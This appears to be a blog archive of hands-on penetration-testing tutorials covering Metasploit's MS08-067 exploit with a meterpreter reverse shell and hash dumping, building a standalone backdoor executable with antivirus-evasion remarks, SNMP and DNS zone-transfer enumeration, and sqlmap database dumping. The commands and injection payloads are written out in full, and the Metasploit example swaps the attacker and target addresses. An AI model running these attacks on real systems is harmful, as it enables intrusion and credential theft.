Tag Archives: backtrack

Metasploit Basics

Now seems like a good time to list some of the basics of Metasploit.

Setup Your Testbed

First, install backtrack linux to get Metasploit.  Using either the KDE or GNOME version doesn’t matter.  In fact, you can even install it to a thumb drive using unetbootin and boot Backtrack without changing your main OS at all.  We’ll assume this machine is located at 192.168.1.6.  The default login for backtrack is root/toor.

Next, simply run a base install of Windows XP without any updates as your target.  Then share out a file (doesn’t matter what).  You can use most anything (such as metasploitable, etc.), but for the exploits we’ll be using, Windows XP is the most fun target.  We’ll assume this machine is located at 192.168.1.5.

Attack

How do you find a vulnerable host?

Often times you can start out with a nessus scan of a machine.  Then take some of the highest vulnerabilities, and search for the CVE listed on the metasploit modules search page.  Our Windows XP machine will have a lot, but the example we’ll use is the famous MS08-067 or CVE-2008-4250.  Do a search for that, and you’ll find this page.

How do you attack that host?


First, get on your Backtrack machine and type “msfconsole”.  You’ll load up the main Metasploit page.

metasploitNow you need to understand the difference between an exploit and a payload.  The exploit is the flaw in the system that you are going to take advantage of.  In the case of MS08-067, it is a problem is the SMB service.  The modules that you searched for above are simply exploits.  You can also search for exploits here on the command line by typing “search ms08” or whatever you are looking for.

A payload is what you will send once the exploit has been executed.  Many exploit kits use some sort of spyware as a payload.  Metasploit also has a number of payloads.  Different payloads work for different exploits.  Some payloads include VNC payload (so you can view their screen), or a reverse TCP payload (so you can browse their filesystem, etc.)  There is also a very powerful Meterpreter payload that has lots of additional commands we’ll look at.

To choose our exploit, type “use exploit/windows/smb/ms08_067_netapi”, and you’ll see the prompt change.  “show options” will show some entries you need to put with the payload.

metasploit2



Some options are already filled out.  Sometimes the automatic targeting doesn’t work, and you’ll need to change that.  “Show targets” and then “Set target 1” or whatever your target is will help.  This will also change the payloads available sometimes.  For this particular exploit, leave the target as the default.

RHOST is remote host, or the machine you are attacking.  To set this, enter “set RHOST 192.168.1.5”.

Now set the payload.  You can do a “show payloads”.  We’ll use the meterpreter payload with “set PAYLOAD windows/meterpreter/reverse_tcp” (notice you can do tab completion).  After this, do another show options, and you’ll see additional options listed for the payload.  You’ll notice you now need to fill out the LHOST.  That is local host, or where the payload should call back to (you).  You should enter your own IP address.  If you forgot, typing ifconfig at the MSF console works.  Type “set LHOST 192.168.1.5”.

Last is the best command of all.  “exploit”.  Type “help” on the meterpreter command prompt to see all of what you can do.  I usually start out with getuid, and then hashdump.  Put it all together:

# msfconsole
msf > use use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.6
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.5
msf exploit(ms08_067_netapi) > exploit

[*] Started reverse handler on 192.168.1.6:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.5:1052) at 2013-03-01 13:10:59 -0500

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:b267df22cb945e3eaad3b435b51404ee:36aa83bdcab3c9fdaf321ca42a31c3fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:2a207859e108eb43c4e267eb052edce3:2571f5f50dbea6e845ec6ab003deb122:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:5be1619e924dfa6894da9ab7e427da86:::

Some other helpful tips:

  • You may have many sessions opened at once.  Type “sessions” at the msf console to view them.  “sessions -i 5” will open session 5.
  • You may have services listening on ports you don’t want anymore.  Type “jobs” to see which ones are open, and “kill 5” to kill job 5.

You can also package up your payload to be run at any time, without the need of a vulnerability.  From the command prompt (not in the msf console), run the following:

# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=5555 X > runme.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.1.5", "LPORT"=>"5555"}

You can get a help interface by running “msfpayload -h” (more info on the tool here).  Copy runme.exe over to your Windows XP machine.  Then start a handler to listen for the connection:

# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.5
msf exploit(handler) > set LPORT 5555
msf exploit(handler) > exploit

Now you’re just waiting for connections.  Run the file on your Windows machine, and you’ll get a meterpreter prompt.  If you were to use the windows/shell/reverse_tcp payload, you wouldn’t even need to run metasploit at all.  You could just set a netcat listener on the port specified.

Finally, there’s also a msfencode utility.  It seems the purpose originally was to obfuscate these payload files so that anti-virus wouldn’t find them.  Unfortunately now, even if you use msfencode on a completely innocuous file, anti-virus will pick it up because it recognizes it was encoded with this metasploit tool.  A good way to check is to upload your file to virustotal.com (although that’s also a good way to get your “virus” sent to anti-virus vendors since this website works with them).

Hacking and Active Information Gathering with SNMP

SNMP can be a valuable information gathering resource.  The very purpose of SNMP is to give information about the system to whoever queries it.  Sometimes SNMP is not adequately locked down, and anyone can grab information from it.  For example, a router with SNMP on can give up its full configurations, including passwords to other services, open ports, etc.

A quick note on SNMP.  You’ll see SNMPv2 and SNMPv3 used.  SNMPv3 is newer and better secured.  You can use encryption, full username/password, etc.  SNMPv2 is older, but more widely used (and easier to implement).  As the password to get into the system, it uses what it calls the community string.  By default, that string is often simply “public”.

Setup Your Testbed

Unfortunately, Metasploitable does not already have SNMP enabled, so we’ll have to do with a basic Ubuntu install.  Simply install the SNMP services:

# apt-get install snmpd

Then edit the configuration file located in /etc/snmp/snmpd.conf.  Right at the beginning of that file is an agentAddress option.  By default, it will allow local connections only (good security), but we want to allow connections from anyone (bad security).  So comment out the first agentAddress option, and uncomment the second agentAddress option as shown.

snmp config

Finally, restart the SNMP service:

# /etc/init.d/snmpd restart

And you should be all setup with your testbed.

Attack

How do you find a vulnerable host?

The easiest way is a simple port scan on UDP port 161:

$ nmap -sU -p161 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-02-04 14:57 EST
Nmap scan report for ubuntu.home (192.168.1.5)
Host is up (0.010s latency).
PORT STATE SERVICE
161/udp open snmp
MAC Address: 00:0C:29:AE:92:10 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds

You can also just try one of the tools listed below, but they can a while to timeout.  Sometimes the TCP port 161 is also open, which gives you a good clue during a normal TCP nmap scan.  There are also nessus plugins and metasploit modules (auxiliary/scanner/snmp/snmp_login) to help.

msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.1.0/24
msf auxiliary(snmp_login) > set THREADS 10
msf auxiliary(snmp_login) > run
[*] :161SNMP – [001/118] – 192.168.1.0:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.1:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.2:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.3:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.4:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.5:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.5 community string: ‘public’ info: ‘Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686’
[*] :161SNMP – [001/118] – 192.168.1.6:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.7:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.7 community string: ‘public’ info: ‘Brother NC-200w, Firmware Ver.0.09 ,MID 8CA-J15-001’

As you can see, the scan found our vulnerable host we just setup (192.168.1.5) as well as a printer of mine (192.168.1.7 – which I had no idea used SNMP until just now).  Both use the public community string.

How do you attack that host?

There are lots of tools you can use.  You can (very tediously) use manual command line syntax, which I will not go over.  An upgraded version of that is to use a MIB browser.  iReasoning has a great one that is freely available for personal use.  Download and install the application.  Then on the toolbar, enter the host you are targetting under Address, and then change the Operations dropdown from Get Next to Walk.  Then click Go:

mib browser


Full use of this tool is beyond the scope of this post, but you can see that you get back lots of valuable information.

Backtrack also comes with a number of tools, located under /pentest/enumeration/snmp.  The snmpcheck tool will give you the same information, just formatted in a different way by typing:

$ ./snmpcheck-1.8.pl -t 192.168.1.5

snmpcheck.pl v1.8 – SNMP enumerator
Copyright (c) 2005-2011 by Matteo Cantoni (www.nothink.org)

[*] Try to connect to 192.168.1.5
[*] Connected to 192.168.1.5
[*] Starting enumeration at 2013-02-04 15:19:02

[*] System information
——————————————————————————- —————-

Hostname : ubuntu
Description : Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri J ul 27 17:25:43 UTC 2012 i686
Uptime system : 1 hour, 04:13.84
Uptime SNMP daemon : 58 minutes, 31.08
Contact : Me <me@example.org>
Location : Sitting on the Dock of the Bay
Motd : –

[*] Network information
——————————————————————————- —————-

IP forwarding enabled : –
Default TTL : –
TCP segments received : –
TCP segments sent : –
TCP segments retrans. : –
Input datagrams : –
Delivered datagrams : –
Output datagrams : –

[*] Enumerated 192.168.1.5 in 0.37 seconds

The public community is used by default here.  There isn’t a whole lot of real useful information in our test system, but other systems could contain a wealth of additional information.  For example, even my printer gave pages of information on its interfaces, routing tables, other open ports, etc.

Hacking and Information Gathering with DNS Zone Transfer Attacks

Information gathering is one of the first phases of a penetration test.  A wealth of information can be found in DNS records – if you can get them.  DNS records can give you an idea of the IP schema used, important servers, etc.  This information can be used to intelligently guess other IP spaces, and know what other servers you can focus on.

An unsecured DNS server will allow anyone to perform a zone transfer, allowing you full access to the records stored on there.

Setup Your Testbed

Setting up an entire DNS system is beyond the scope of this blog.  This particular attack can be performed safely against nearly any domain on the internet.  Most domains should fail a zone transfer, but you may find one that works.  If you do want to setup a DNS server, opening yourself up to a zone transfer is pretty simple.  Below is an example of a DNS entry for in your named.conf file for example.org:

zone “example.org” {
type master;
allow-transfer {192.168.0.101;};
also-notify {192.168.0.101;};
file “/etc/bind/pri.example.org”;
};

In this setup, 192.168.0.101 is the slave DNS server.  If you want to open yourself up to a zone transfer from anyone, simply remove the allow-transfer line and reload bind.  You will find you are now open to a zone transfer.

Attack

How do you find a vulnerable host?

The easiest way is just to try the attack.  If you run an nmap scan on a host and find port 53 open, try a zone transfer against that host.

How do you attack that host?

I’ll go over 3 ways to do it, using 3 different utilities.  I’ll use avhackers.com, which is just a parked domain as of this writing, but does have zone transfers enabled.  For each way, you first need to find the name servers of a domain, and then query that name server to do a transfer for the domain.

The first way is using the DNS tool, dig.  First query the domain for the name servers:

$ dig ns avhackers.com

; <<>> DiG 9.7.0-P1 <<>> ns avhackers.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35312
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 6

;; QUESTION SECTION:
;avhackers.com. IN NS

;; ANSWER SECTION:
avhackers.com. 84804 IN NS ns2.sedoparking.com.
avhackers.com. 84804 IN NS ns1.sedoparking.com.

;; ADDITIONAL SECTION:
ns1.sedoparking.com. 1066 IN A 91.195.240.162
ns1.sedoparking.com. 1066 IN A 74.208.13.27
ns1.sedoparking.com. 1066 IN A 82.165.128.95
ns2.sedoparking.com. 1329 IN A 74.208.8.95
ns2.sedoparking.com. 1329 IN A 87.106.251.33
ns2.sedoparking.com. 1329 IN A 91.195.241.162

;; Query time: 41 msec
;; SERVER: 10.10.10.1#53(10.10.10.1)
;; WHEN: Fri Feb 1 14:33:16 2013
;; MSG SIZE rcvd: 175

You can see the answer section contains 2 name servers.  I’ll just pick one of them (doesn’t matter which), and query that name server directly, asking for a zone transfer of the avhackers.com domain:

$ dig @ns1.sedoparking.com avhackers.com axfr

; <<>> DiG 9.7.0-P1 <<>> @ns1.sedoparking.com avhackers.com axfr
; (3 servers found)
;; global options: +cmd
avhackers.com. 86400 IN SOA ns1.sedoparking.com. hostmaster.sedo.de. 2007021501 86400 10800 604800 86400
. 86400 IN NS ns1.sedoparking.com.
. 86400 IN NS ns2.sedoparking.com.
. 600 IN A 82.98.86.179
avhackers.com. 86400 IN SOA ns1.sedoparking.com. hostmaster.sedo.de. 2007021501 86400 10800 604800 86400
;; Query time: 280 msec
;; SERVER: 91.195.240.162#53(91.195.240.162)
;; WHEN: Fri Feb 1 14:35:49 2013
;; XFR size: 5 records (messages 3, bytes 294)

This particular domain doesn’t have anything exciting (the . IN A 82.98.86.179 basically means there aren’t any subdomains), but you can see the zone transfer was successful.  Just to contrast, here is an example of a failed zone transfer:

$ dig @ns1.google.com google.com axfr

; <<>> DiG 9.7.0-P1 <<>> @ns1.google.com google.com axfr
; (1 server found)
;; global options: +cmd
; Transfer failed.

Now for method #2.  This is using the host utility.  First find the DNS servers for the domain:

$ host -t ns avhackers.com
avhackers.com name server ns2.sedoparking.com.
avhackers.com name server ns1.sedoparking.com.

Then pick a DNS server and request a transfer:

$ host -l avhackers.com ns2.sedoparking.com
Using domain server:
Name: ns2.sedoparking.com
Address: 74.208.8.95#53
Aliases:

. name server ns1.sedoparking.com.
. name server ns2.sedoparking.com.
. has address 82.98.86.179

As you can see, this is the same information as from dig, but formatted differently.  Finally, you can try the dnsenum tool that comes installed with Backtrack.  This tool does it all in one step:

dnsenum

Once again, all the same information, but formatted differently.  Good luck with your DNS zone transfers!

SQL Injection and sqlmap

SQL Injection is one of the most common ways to compromise a web based system.  It begins with a website that doesn’t properly validate data that it is inputting into a database.  For example, a website could ask for your username and password.  After submitting that, the code could look similar to the following:

SELECT * FROM accounts WHERE username=’$username‘ AND password=’$password

So a normal username and password would look like this:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’pa$$w0rd

But if you were a malicious user,  you could manipulate this to evaluate as true whether or not you have the right password.  If instead of pa$$w0rd in the password field, you put a SQL query of your own?  You could close the password field with another ‘, then enter OR 1=1 to make it so either the password or 1=1 can evaluate true (and 1 is always = 1), and finally do a SQL comment to take out the remaining ‘.  You end up with ‘ OR 1=1 — .  Notice there’s a space at the end of the –.  Without that, it doesn’t count as a comment.  So you end up with the following:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’‘ OR 1=1 —

The statement may look weird, but it will evaluate you as true, and you would be logged in as admin.

The whole point is you can use this not only to gain access to pages you shouldn’t, but you can also dump the entire database and hopefully capture valuable information.

By the way, perhaps one of the best XKCD comics of all time is little Bobby tables.


Setup Your Testbed

Install Metasploitable 2 and use Mutillidae that comes with it.  The setup and the fix required for Mutillidae to work is described here.

Attack

How do you find the vulnerable host?

There are almost unlimited ways to perform SQL injection.  The truth is, it’s hard to test every combination on every input box or POST/GET variable (there isn’t always an input box).  Sometimes it is difficult to tell if SQL injection is even working.  Mutillidae makes it easy by printing out the SQL string in the error statement (as do many other websites by the way!), but not everywhere is the same.

While a scanner can never replace a human penetration tester, for these reasons I recommend a web vulnerability scanner to help you run a range of tests.  I think Acunetix is the best general web scanner you’ll find, but it’s expensive.  A comparison list of a number of commercial and open source products is available here.

How do you attack that host?

First thing’s first.  You’ll want to manually test.  You can manually craft your inputs with the help of some firefox extensions and online sql injection cheat sheats.

Once you’ve done this, you can try using sqlmap.  It uses SQL ninja moves to give you more information about the database, and can even often dump all the data for your viewing pleasure.  Sqlmap also conveniently comes with Backtrack under /pentest/database/sqlmap/sqlmap.py.  As a warning though: it isn’t stealthy.  Anybody looking at the web server logs would know right away what is happening.

You can see the help menu with all of the other options using sqlmap.py -h (or -hh for even more info).  There are many ways to do this.  For example, you can simply copy down the entire HTTP request (grabbed from the Burp proxy or something), put it in a file, and have sqlmap read it with the -r switch.  The way we’ll be doing it is just tell sqlmap what URL to go to, have it find the forms at that URL, and figure it out from there.

So first lets have sqlmap dump the databases:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –dbs
[[snip all the stuff about figuring out which fields to inject on]]

sqlmap identified the following injection points with a total of 43 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:45:37] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:45:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:45:37] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195

[12:45:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1245pm.csv’

The options are as follows: -u tells it the URL to use, –forms tells it to use the form fields on that page for sql injection, –batch tells it to answer the default on all the questions, and –dbs tells it to list the databases on the server. As you can see, sqlmap figured out the author field was vulnerable (although it took 43 requests, hence the not very stealthy note), and then sent a bunch of additional requests to find the database list.  Now lets list the tables in owasp10:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch –D owasp10 –tables
[[snip]]
[12:53:16] [INFO] using ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’ as results file
[12:53:17] [INFO] heuristics detected web page charset ‘ascii’
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

Place: POST
Parameter: author
Type: error-based
Title: MySQL >= 5.0 AND error-based – WHERE or HAVING clause
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68′ AND (SELECT 3192 FROM(SELECT COUNT(*),CONCAT(0x3a646b613a,(SELECT (CASE WHEN (3192=3192) THEN 1 ELSE 0 END)),0x3a6a7a6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘XDRr’=’XDRr&view-someones-blog-php-submit-button=View Blog Entries

Type: UNION query
Title: MySQL UNION query (NULL) – 4 columns
Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68’ LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a646b613a,0x54657343436762477a65,0x3a6a7a6b3a), NULL#&view-someones-blog-php-submit-button=View Blog Entries

[12:53:17] [INFO] do you want to exploit this SQL injection? [Y/n] Y
[12:53:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:53:17] [INFO] fetching tables for database: ‘owasp10’
Database: owasp10
[6 tables]
+—————-+
| accounts |
| blogs_table |
| captured_data |
| credit_cards |
| hitlog |
| pen_test_tools |
+—————-+

[12:53:17] [INFO] you can find results of scanning in multiple targets mode inside the CSV file ‘/pentest/database/sqlmap/output/results-01112013_1253pm.csv’

Notice this time sqlmap recognized it had already figured out the vulnerable settings and just ran with it.  Now lets get a full dump of that users table:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –forms –batch -D owasp10 -T accounts –dump

sqlmap

As you can see, sqlmap is a very powerful tool.  We could have just as easily dumped all the databases and parsed through them later.

Always remember that something like sqlmap is just a tool for an intelligent user, and not the ultimate test of sql injection.  For example, try removing your output directory (rm -rf output) and run the following, trying sqlmap on a different page:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

Doesn’t actually list all the databases for some reason, right?  Clearly SQL injection is working, but the sqlmap.py script can’t read all 7 databases for some reason.  Now remove the output directory again, and try it in a set of 3 commands:

$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch
$ python sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=login.php” –forms –batch –dbs

This one seems to work.  Weird, huh?  Just a good example of how a tool can make mistakes, so always double check.